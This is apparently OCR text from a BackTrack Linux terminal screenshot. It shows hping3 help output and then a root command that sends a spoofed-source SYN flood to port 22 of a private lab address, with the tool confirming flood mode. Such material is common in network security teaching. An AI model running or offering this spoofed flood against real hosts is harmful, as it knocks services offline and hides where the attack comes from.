 Applications Places System Mon Jun 16, 3:37 AM
root@bt: ~
File Edit View Terminal Help
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
root@bt:~# hping3 -S 10.10.10.80 -a 10.10.10.9 -p 22 --flood
HPING 10.10.10.80 (eth0 10.10.10.80): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
r3
<<
the quieter you become, the more you are able to hear